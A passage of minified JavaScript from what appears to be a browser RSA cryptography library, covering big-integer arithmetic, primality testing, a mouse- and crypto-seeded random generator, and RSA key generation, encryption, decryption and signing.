C;e=t.get(),i.mulAdd(128,127&e),128&e;);this.tagNumber=i.simplify()}}return t.prototype.isUniversal=function(){return 0===this.tagClass},t.prototype.isEOC=function(){return 0===this.tagClass&&0===this.tagNumber},t}(),S=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],I=(1<<26)/S[S.length-1],T=function(){function t(t,e,i){null!=t&&("number"==typeof t?this.fromNumber(t,e,i):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}return t.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,s=(1<<e)-1,a=!1,o="",r=this.t,c=this.DB-r*this.DB%e;if(0<r--)for(c<this.DB&&0<(n=this[r]>>c)&&(a=!0,o=i(n));0<=r;)c<e?(n=(this[r]&(1<<c)-1)<<e-c,n|=this[--r]>>(c+=this.DB-e)):(n=this[r]>>(c-=e)&s,c<=0&&(c+=this.DB,--r)),0<n&&(a=!0),a&&(o+=i(n));return a?o:"0"},t.prototype.negate=function(){var e=M();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var i=this.t;if(0!=(e=i-t.t))return this.s<0?-e:e;for(;0<=--i;)if(0!=(e=this[i]-t[i]))return e;return 0},t.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+G(this[this.t-1]^this.s&this.DM)},t.prototype.mod=function(e){var i=M();return this.abs().divRemTo(e,null,i),this.s<0&&0<i.compareTo(t.ZERO)&&e.subTo(i,i),i},t.prototype.modPowInt=function(t,e){var i;return i=t<256||e.isEven()?new k(e):new B(e),this.exp(t,i)},t.prototype.clone=function(){var t=M();return this.copyTo(t),t},t.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},t.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},t.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},t.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},t.prototype.toByteArray=function(){var t=this.t,e=[];e[0]=this.s;var i,n=this.DB-t*this.DB%8,s=0;if(0<t--)for(n<this.DB&&(i=this[t]>>n)!=(this.s&this.DM)>>n&&(e[s++]=i|this.s<<this.DB-n);0<=t;)n<8?(i=(this[t]&(1<<n)-1)<<8-n,i|=this[--t]>>(n+=this.DB-8)):(i=this[t]>>(n-=8)&255,n<=0&&(n+=this.DB,--t)),0!=(128&i)&&(i|=-256),0==s&&(128&this.s)!=(128&i)&&++s,(0<s||i!=this.s)&&(e[s++]=i);return e},t.prototype.equals=function(t){return 0==this.compareTo(t)},t.prototype.min=function(t){return this.compareTo(t)<0?this:t},t.prototype.max=function(t){return 0<this.compareTo(t)?this:t},t.prototype.and=function(t){var e=M();return this.bitwiseTo(t,n,e),e},t.prototype.or=function(t){var e=M();return this.bitwiseTo(t,s,e),e},t.prototype.xor=function(t){var e=M();return this.bitwiseTo(t,a,e),e},t.prototype.andNot=function(t){var e=M();return this.bitwiseTo(t,o,e),e},t.prototype.not=function(){for(var t=M(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},t.prototype.shiftLeft=function(t){var e=M();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},t.prototype.shiftRight=function(t){var e=M();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},t.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+r(this[t]);return this.s<0?this.t*this.DB:-1},t.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,i=0;i<this.t;++i)t+=c(this[i]^e);return t},t.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},t.prototype.setBit=function(t){return this.changeBit(t,s)},t.prototype.clearBit=function(t){return this.changeBit(t,o)},t.prototype.flipBit=function(t){return this.changeBit(t,a)},t.prototype.add=function(t){var e=M();return this.addTo(t,e),e},t.prototype.subtract=function(t){var e=M();return this.subTo(t,e),e},t.prototype.multiply=function(t){var e=M();return this.multiplyTo(t,e),e},t.prototype.divide=function(t){var e=M();return this.divRemTo(t,e,null),e},t.prototype.remainder=function(t){var e=M();return this.divRemTo(t,null,e),e},t.prototype.divideAndRemainder=function(t){var e=M(),i=M();return this.divRemTo(t,e,i),[e,i]},t.prototype.modPow=function(t,e){var i,n,s=t.bitLength(),a=H(1);if(s<=0)return a;i=s<18?1:s<48?3:s<144?4:s<768?5:6,n=s<8?new k(e):e.isEven()?new N(e):new B(e);var o=[],r=3,c=i-1,l=(1<<i)-1;if(o[1]=n.convert(this),1<i){var d=M();for(n.sqrTo(o[1],d);r<=l;)o[r]=M(),n.mulTo(d,o[r-2],o[r]),r+=2}var u,h,p=t.t-1,f=!0,g=M();for(s=G(t[p])-1;0<=p;){for(c<=s?u=t[p]>>s-c&l:(u=(t[p]&(1<<s+1)-1)<<c-s,0<p&&(u|=t[p-1]>>this.DB+s-c)),r=i;0==(1&u);)u>>=1,--r;if((s-=r)<0&&(s+=this.DB,--p),f)o[u].copyTo(a),f=!1;else{for(;1<r;)n.sqrTo(a,g),n.sqrTo(g,a),r-=2;0<r?n.sqrTo(a,g):(h=a,a=g,g=h),n.mulTo(g,o[u],a)}for(;0<=p&&0==(t[p]&1<<s);)n.sqrTo(a,g),h=a,a=g,g=h,--s<0&&(s=this.DB-1,--p)}return n.revert(a)},t.prototype.modInverse=function(e){var i=e.isEven();if(this.isEven()&&i||0==e.signum())return t.ZERO;for(var n=e.clone(),s=this.clone(),a=H(1),o=H(0),r=H(0),c=H(1);0!=n.signum();){for(;n.isEven();)n.rShiftTo(1,n),i?(a.isEven()&&o.isEven()||(a.addTo(this,a),o.subTo(e,o)),a.rShiftTo(1,a)):o.isEven()||o.subTo(e,o),o.rShiftTo(1,o);for(;s.isEven();)s.rShiftTo(1,s),i?(r.isEven()&&c.isEven()||(r.addTo(this,r),c.subTo(e,c)),r.rShiftTo(1,r)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);0<=n.compareTo(s)?(n.subTo(s,n),i&&a.subTo(r,a),o.subTo(c,o)):(s.subTo(n,s),i&&r.subTo(a,r),c.subTo(o,c))}return 0!=s.compareTo(t.ONE)?t.ZERO:0<=c.compareTo(e)?c.subtract(e):c.signum()<0?(c.addTo(e,c),c.signum()<0?c.add(e):c):c},t.prototype.pow=function(t){return this.exp(t,new D)},t.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),i=t.s<0?t.negate():t.clone();if(e.compareTo(i)<0){var n=e;e=i,i=n}var s=e.getLowestSetBit(),a=i.getLowestSetBit();if(a<0)return e;for(s<a&&(a=s),0<a&&(e.rShiftTo(a,e),i.rShiftTo(a,i));0<e.signum();)0<(s=e.getLowestSetBit())&&e.rShiftTo(s,e),0<(s=i.getLowestSetBit())&&i.rShiftTo(s,i),0<=e.compareTo(i)?(e.subTo(i,e),e.rShiftTo(1,e)):(i.subTo(e,i),i.rShiftTo(1,i));return 0<a&&i.lShiftTo(a,i),i},t.prototype.isProbablePrime=function(t){var e,i=this.abs();if(1==i.t&&i[0]<=S[S.length-1]){for(e=0;e<S.length;++e)if(i[0]==S[e])return!0;return!1}if(i.isEven())return!1;for(e=1;e<S.length;){for(var n=S[e],s=e+1;s<S.length&&n<I;)n*=S[s++];for(n=i.modInt(n);e<s;)if(n%S[e++]==0)return!1}return i.millerRabin(t)},t.prototype.copyTo=function(t){for(var e=this.t-1;0<=e;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,0<t?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},t.prototype.fromString=function(e,i){var n;if(16==i)n=4;else if(8==i)n=3;else if(256==i)n=8;else if(2==i)n=1;else if(32==i)n=5;else{if(4!=i)return void this.fromRadix(e,i);n=2}this.t=0,this.s=0;for(var s=e.length,a=!1,o=0;0<=--s;){var r=8==n?255&+e[s]:_(e,s);r<0?"-"==e.charAt(s)&&(a=!0):(a=!1,0==o?this[this.t++]=r:o+n>this.DB?(this[this.t-1]|=(r&(1<<this.DB-o)-1)<<o,this[this.t++]=r>>this.DB-o):this[this.t-1]|=r<<o,(o+=n)>=this.DB&&(o-=this.DB))}8==n&&0!=(128&+e[0])&&(this.s=-1,0<o&&(this[this.t-1]|=(1<<this.DB-o)-1<<o)),this.clamp(),a&&t.ZERO.subTo(this,this)},t.prototype.clamp=function(){for(var t=this.s&this.DM;0<this.t&&this[this.t-1]==t;)--this.t},t.prototype.dlShiftTo=function(t,e){var i;for(i=this.t-1;0<=i;--i)e[i+t]=this[i];for(i=t-1;0<=i;--i)e[i]=0;e.t=this.t+t,e.s=this.s},t.prototype.drShiftTo=function(t,e){for(var i=t;i<this.t;++i)e[i-t]=this[i];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.lShiftTo=function(t,e){for(var i=t%this.DB,n=this.DB-i,s=(1<<n)-1,a=Math.floor(t/this.DB),o=this.s<<i&this.DM,r=this.t-1;0<=r;--r)e[r+a+1]=this[r]>>n|o,o=(this[r]&s)<<i;for(r=a-1;0<=r;--r)e[r]=0;e[a]=o,e.t=this.t+a+1,e.s=this.s,e.clamp()},t.prototype.rShiftTo=function(t,e){e.s=this.s;var i=Math.floor(t/this.DB);if(i>=this.t)e.t=0;else{var n=t%this.DB,s=this.DB-n,a=(1<<n)-1;e[0]=this[i]>>n;for(var o=i+1;o<this.t;++o)e[o-i-1]|=(this[o]&a)<<s,e[o-i]=this[o]>>n;0<n&&(e[this.t-i-1]|=(this.s&a)<<s),e.t=this.t-i,e.clamp()}},t.prototype.subTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]-t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n-=t[i],e[i++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[i++]=this.DV+n:0<n&&(e[i++]=n),e.t=i,e.clamp()},t.prototype.multiplyTo=function(e,i){var n=this.abs(),s=e.abs(),a=n.t;for(i.t=a+s.t;0<=--a;)i[a]=0;for(a=0;a<s.t;++a)i[a+n.t]=n.am(0,s[a],i,a,0,n.t);i.s=0,i.clamp(),this.s!=e.s&&t.ZERO.subTo(i,i)},t.prototype.squareTo=function(t){for(var e=this.abs(),i=t.t=2*e.t;0<=--i;)t[i]=0;for(i=0;i<e.t-1;++i){var n=e.am(i,e[i],t,2*i,0,1);(t[i+e.t]+=e.am(i+1,2*e[i],t,2*i+1,n,e.t-i-1))>=e.DV&&(t[i+e.t]-=e.DV,t[i+e.t+1]=1)}0<t.t&&(t[t.t-1]+=e.am(i,e[i],t,2*i,0,1)),t.s=0,t.clamp()},t.prototype.divRemTo=function(e,i,n){var s=e.abs();if(!(s.t<=0)){var a=this.abs();if(a.t<s.t)return null!=i&&i.fromInt(0),void(null!=n&&this.copyTo(n));null==n&&(n=M());var o=M(),r=this.s,c=e.s,l=this.DB-G(s[s.t-1]);0<l?(s.lShiftTo(l,o),a.lShiftTo(l,n)):(s.copyTo(o),a.copyTo(n));var d=o.t,u=o[d-1];if(0!=u){var h=u*(1<<this.F1)+(1<d?o[d-2]>>this.F2:0),p=this.FV/h,f=(1<<this.F1)/h,g=1<<this.F2,m=n.t,v=m-d,C=null==i?M():i;for(o.dlShiftTo(v,C),0<=n.compareTo(C)&&(n[n.t++]=1,n.subTo(C,n)),t.ONE.dlShiftTo(d,C),C.subTo(o,o);o.t<d;)o[o.t++]=0;for(;0<=--v;){var w=n[--m]==u?this.DM:Math.floor(n[m]*p+(n[m-1]+g)*f);if((n[m]+=o.am(0,w,n,v,0,d))<w)for(o.dlShiftTo(v,C),n.subTo(C,n);n[m]<--w;)n.subTo(C,n)}null!=i&&(n.drShiftTo(d,i),r!=c&&t.ZERO.subTo(i,i)),n.t=d,n.clamp(),0<l&&n.rShiftTo(l,n),r<0&&t.ZERO.subTo(n,n)}}},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return 0<(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)?this.DV-e:-e},t.prototype.isEven=function(){return 0==(0<this.t?1&this[0]:this.s)},t.prototype.exp=function(e,i){if(4294967295<e||e<1)return t.ONE;var n=M(),s=M(),a=i.convert(this),o=G(e)-1;for(a.copyTo(n);0<=--o;)if(i.sqrTo(n,s),0<(e&1<<o))i.mulTo(s,a,n);else{var r=n;n=s,s=r}return i.revert(n)},t.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},t.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||36<t)return"0";var e=this.chunkSize(t),i=Math.pow(t,e),n=H(i),s=M(),a=M(),o="";for(this.divRemTo(n,s,a);0<s.signum();)o=(i+a.intValue()).toString(t).substr(1)+o,s.divRemTo(n,s,a);return a.intValue().toString(t)+o},t.prototype.fromRadix=function(e,i){this.fromInt(0),null==i&&(i=10);for(var n=this.chunkSize(i),s=Math.pow(i,n),a=!1,o=0,r=0,c=0;c<e.length;++c){var l=_(e,c);l<0?"-"==e.charAt(c)&&0==this.signum()&&(a=!0):(r=i*r+l,++o>=n&&(this.dMultiply(s),this.dAddOffset(r,0),r=o=0))}0<o&&(this.dMultiply(Math.pow(i,o)),this.dAddOffset(r,0)),a&&t.ZERO.subTo(this,this)},t.prototype.fromNumber=function(e,i,n){if("number"==typeof i)if(e<2)this.fromInt(1);else for(this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(i);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(t.ONE.shiftLeft(e-1),this);else{var a=[],o=7&e;a.length=1+(e>>3),i.nextBytes(a),0<o?a[0]&=(1<<o)-1:a[0]=0,this.fromString(a,256)}},t.prototype.bitwiseTo=function(t,e,i){var n,s,a=Math.min(t.t,this.t);for(n=0;n<a;++n)i[n]=e(this[n],t[n]);if(t.t<this.t){for(s=t.s&this.DM,n=a;n<this.t;++n)i[n]=e(this[n],s);i.t=this.t}else{for(s=this.s&this.DM,n=a;n<t.t;++n)i[n]=e(s,t[n]);i.t=t.t}i.s=e(this.s,t.s),i.clamp()},t.prototype.changeBit=function(e,i){var n=t.ONE.shiftLeft(e);return this.bitwiseTo(n,i,n),n},t.prototype.addTo=function(t,e){for(var i=0,n=0,s=Math.min(t.t,this.t);i<s;)n+=this[i]+t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n+=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n+=t[i],e[i++]=n&this.DM,n>>=this.DB;n+=t.s}e.s=n<0?-1:0,0<n?e[i++]=n:n<-1&&(e[i++]=this.DV+n),e.t=i,e.clamp()},t.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},t.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},t.prototype.multiplyLowerTo=function(t,e,i){var n=Math.min(this.t+t.t,e);for(i.s=0,i.t=n;0<n;)i[--n]=0;for(var s=i.t-this.t;n<s;++n)i[n+this.t]=this.am(0,t[n],i,n,0,this.t);for(s=Math.min(t.t,e);n<s;++n)this.am(0,t[n],i,n,0,e-n);i.clamp()},t.prototype.multiplyUpperTo=function(t,e,i){--e;var n=i.t=this.t+t.t-e;for(i.s=0;0<=--n;)i[n]=0;for(n=Math.max(e-this.t,0);n<t.t;++n)i[this.t+n-e]=this.am(e-n,t[n],i,0,0,this.t+n-e);i.clamp(),i.drShiftTo(1,i)},t.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,i=this.s<0?t-1:0;if(0<this.t)if(0==e)i=this[0]%t;else for(var n=this.t-1;0<=n;--n)i=(e*i+this[n])%t;return i},t.prototype.millerRabin=function(e){var i=this.subtract(t.ONE),n=i.getLowestSetBit();if(n<=0)return!1;var s=i.shiftRight(n);S.length<(e=e+1>>1)&&(e=S.length);for(var a=M(),o=0;o<e;++o){a.fromInt(S[Math.floor(Math.random()*S.length)]);var r=a.modPow(s,this);if(0!=r.compareTo(t.ONE)&&0!=r.compareTo(i)){for(var c=1;c++<n&&0!=r.compareTo(i);)if(0==(r=r.modPowInt(2,this)).compareTo(t.ONE))return!1;if(0!=r.compareTo(i))return!1}}return!0},t.prototype.square=function(){var t=M();return this.squareTo(t),t},t.prototype.gcda=function(t,e){var i=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(i.compareTo(n)<0){var s=i;i=n,n=s}var a=i.getLowestSetBit(),o=n.getLowestSetBit();if(o<0)e(i);else{a<o&&(o=a),0<o&&(i.rShiftTo(o,i),n.rShiftTo(o,n));var r=function(){0<(a=i.getLowestSetBit())&&i.rShiftTo(a,i),0<(a=n.getLowestSetBit())&&n.rShiftTo(a,n),0<=i.compareTo(n)?(i.subTo(n,i),i.rShiftTo(1,i)):(n.subTo(i,n),n.rShiftTo(1,n)),0<i.signum()?setTimeout(r,0):(0<o&&n.lShiftTo(o,n),setTimeout((function(){e(n)}),0))};setTimeout(r,10)}},t.prototype.fromNumberAsync=function(e,i,n,a){if("number"==typeof i)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);var o=this,r=function(){o.dAddOffset(2,0),o.bitLength()>e&&o.subTo(t.ONE.shiftLeft(e-1),o),o.isProbablePrime(i)?setTimeout((function(){a()}),0):setTimeout(r,0)};setTimeout(r,0)}else{var c=[],l=7&e;c.length=1+(e>>3),i.nextBytes(c),0<l?c[0]&=(1<<l)-1:c[0]=0,this.fromString(c,256)}},t}(),D=function(){function t(){}return t.prototype.convert=function(t){return t},t.prototype.revert=function(t){return t},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i)},t.prototype.sqrTo=function(t,e){t.squareTo(e)},t}(),k=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||0<=t.compareTo(this.m)?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),B=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=M();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&0<e.compareTo(T.ZERO)&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var i=32767&t[e],n=i*this.mpl+((i*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[i=e+this.m.t]+=this.m.am(0,n,t,e,0,this.m.t);t[i]>=t.DV;)t[i]-=t.DV,t[++i]++}t.clamp(),t.drShiftTo(this.m.t,t),0<=t.compareTo(this.m)&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),N=function(){function t(t){this.m=t,this.r2=M(),this.q3=M(),T.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t)}return t.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);0<=t.compareTo(this.m);)t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function M(){return new T(null)}function O(t,e){return new T(t,e)}"Microsoft Internet Explorer"==navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(var o=32767&e,r=e>>15;0<=--a;){var c=32767&this[t],l=this[t++]>>15,d=r*c+l*o;s=((c=o*c+((32767&d)<<15)+i[n]+(1073741823&s))>>>30)+(d>>>15)+r*l+(s>>>30),i[n++]=1073741823&c}return s},L=30):"Netscape"!=navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(;0<=--a;){var o=e*this[t++]+i[n]+s;s=Math.floor(o/67108864),i[n++]=67108863&o}return s},L=26):(T.prototype.am=function(t,e,i,n,s,a){for(var o=16383&e,r=e>>14;0<=--a;){var c=16383&this[t],l=this[t++]>>14,d=r*c+l*o;s=((c=o*c+((16383&d)<<14)+i[n]+s)>>28)+(d>>14)+r*l,i[n++]=268435455&c}return s},L=28),T.prototype.DB=L,T.prototype.DM=(1<<L)-1,T.prototype.DV=1<<L,T.prototype.FV=Math.pow(2,52),T.prototype.F1=52-L,T.prototype.F2=2*L-52;var F,R,j=[];for(F="0".charCodeAt(0),R=0;R<=9;++R)j[F++]=R;for(F="a".charCodeAt(0),R=10;R<36;++R)j[F++]=R;for(F="A".charCodeAt(0),R=10;R<36;++R)j[F++]=R;function _(t,e){var i=j[t.charCodeAt(e)];return null==i?-1:i}function H(t){var e=M();return e.fromInt(t),e}function G(t){var e,i=1;return 0!=(e=t>>>16)&&(t=e,i+=16),0!=(e=t>>8)&&(t=e,i+=8),0!=(e=t>>4)&&(t=e,i+=4),0!=(e=t>>2)&&(t=e,i+=2),0!=(e=t>>1)&&(t=e,i+=1),i}T.ZERO=H(0),T.ONE=H(1);var U,V,z=function(){function t(){this.i=0,this.j=0,this.S=[]}return t.prototype.init=function(t){var e,i,n;for(e=0;e<256;++e)this.S[e]=e;for(e=i=0;e<256;++e)i=i+this.S[e]+t[e%t.length]&255,n=this.S[e],this.S[e]=this.S[i],this.S[i]=n;this.i=0,this.j=0},t.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]},t}(),W=256,Y=null;if(null==Y){Y=[];var Q=void(V=0);if(window.crypto&&window.crypto.getRandomValues){var J=new Uint32Array(256);for(window.crypto.getRandomValues(J),Q=0;Q<J.length;++Q)Y[V++]=255&J[Q]}var Z=function(t){if(this.count=this.count||0,256<=this.count||W<=V)window.removeEventListener?window.removeEventListener("mousemove",Z,!1):window.detachEvent&&window.detachEvent("onmousemove",Z);else try{var e=t.x+t.y;Y[V++]=255&e,this.count+=1}catch(t){}};window.addEventListener?window.addEventListener("mousemove",Z,!1):window.attachEvent&&window.attachEvent("onmousemove",Z)}function q(){if(null==U){for(U=new z;V<W;){var t=Math.floor(65536*Math.random());Y[V++]=255&t}for(U.init(Y),V=0;V<Y.length;++V)Y[V]=0;V=0}return U.next()}var K=function(){function t(){}return t.prototype.nextBytes=function(t){for(var e=0;e<t.length;++e)t[e]=q()},t}(),X=function(){function t(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return t.prototype.doPublic=function(t){return t.modPowInt(this.e,this.n)},t.prototype.doPrivate=function(t){if(null==this.p||null==this.q)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),i=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(i)<0;)e=e.add(this.p);return e.subtract(i).multiply(this.coeff).mod(this.p).multiply(this.q).add(i)},t.prototype.setPublic=function(t,e){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16))},t.prototype.encrypt=function(t){var e=function(t,e){if(e<t.length+11)return null;for(var i=[],n=t.length-1;0<=n&&0<e;){var s=t.charCodeAt(n--);s<128?i[--e]=s:127<s&&s<2048?(i[--e]=63&s|128,i[--e]=s>>6|192):(i[--e]=63&s|128,i[--e]=s>>6&63|128,i[--e]=s>>12|224)}i[--e]=0;for(var a=new K,o=[];2<e;){for(o[0]=0;0==o[0];)a.nextBytes(o);i[--e]=o[0]}return i[--e]=2,i[--e]=0,new T(i)}(t,this.n.bitLength()+7>>3);if(null==e)return null;var i=this.doPublic(e);if(null==i)return null;var n=i.toString(16);return 0==(1&n.length)?n:"0"+n},t.prototype.setPrivate=function(t,e,i){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16))},t.prototype.setPrivateEx=function(t,e,i,n,s,a,o,r){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16),this.p=O(n,16),this.q=O(s,16),this.dmp1=O(a,16),this.dmq1=O(o,16),this.coeff=O(r,16))},t.prototype.generate=function(t,e){var i=new K,n=t>>1;this.e=parseInt(e,16);for(var s=new T(e,16);;){for(;this.p=new T(t-n,1,i),0!=this.p.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.p.isProbablePrime(10););for(;this.q=new T(n,1,i),0!=this.q.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.q.isProbablePrime(10););if(this.p.compareTo(this.q)<=0){var a=this.p;this.p=this.q,this.q=a}var o=this.p.subtract(T.ONE),r=this.q.subtract(T.ONE),c=o.multiply(r);if(0==c.gcd(s).compareTo(T.ONE)){this.n=this.p.multiply(this.q),this.d=s.modInverse(c),this.dmp1=this.d.mod(o),this.dmq1=this.d.mod(r),this.coeff=this.q.modInverse(this.p);break}}},t.prototype.decrypt=function(t){var e=O(t,16),i=this.doPrivate(e);return null==i?null:function(t,e){for(var i=t.toByteArray(),n=0;n<i.length&&0==i[n];)++n;if(i.length-n!=e-1||2!=i[n])return null;for(++n;0!=i[n];)if(++n>=i.length)return null;for(var s="";++n<i.length;){var a=255&i[n];a<128?s+=String.fromCharCode(a):191<a&&a<224?(s+=String.fromCharCode((31&a)<<6|63&i[n+1]),++n):(s+=String.fromCharCode((15&a)<<12|(63&i[n+1])<<6|63&i[n+2]),n+=2)}return s}(i,this.n.bitLength()+7>>3)},t.prototype.generateAsync=function(t,e,i){var n=new K,s=t>>1;this.e=parseInt(e,16);var a=new T(e,16),o=this,r=function(){var e=function(){if(o.p.compareTo(o.q)<=0){var t=o.p;o.p=o.q,o.q=t}var e=o.p.subtract(T.ONE),n=o.q.subtract(T.ONE),s=e.multiply(n);0==s.gcd(a).compareTo(T.ONE)?(o.n=o.p.multiply(o.q),o.d=a.modInverse(s),o.dmp1=o.d.mod(e),o.dmq1=o.d.mod(n),o.coeff=o.q.modInverse(o.p),setTimeout((function(){i()}),0)):setTimeout(r,0)},c=function(){o.q=M(),o.q.fromNumberAsync(s,1,n,(function(){o.q.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.q.isProbablePrime(10)?setTimeout(e,0):setTimeout(c,0)}))}))},l=function(){o.p=M(),o.p.fromNumberAsync(t-s,1,n,(function(){o.p.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.p.isProbablePrime(10)?setTimeout(c,0):setTimeout(l,0)}))}))};setTimeout(l,0)};setTimeout(r,0)},t.prototype.sign=function(t,e,i){var n=function(t,e){if(e<t.length+22)return null;for(var i=e-t.length-6,n="",s=0;s<i;s+=2)n+="ff";return O("0001"+n+"00"+t,16)}(($[i]||"")+e(t).toString(),this.n.bitLength()/4);if(null==n)return null;var s=this.doPrivate(n);if(null==s)return null;var a=s.toString(16);return 0==(1&a.length)?a:"0"+a},t.prototype.verify=function(t,e,i){var n=O(e,16),s=this.doPublic(n);return null==s?null:function(t){for(var e in $)if($.hasOwnProperty(e)){var i=$[e],n=i.length;if(t.substr(0,n)==i)return t.substr(n)}return 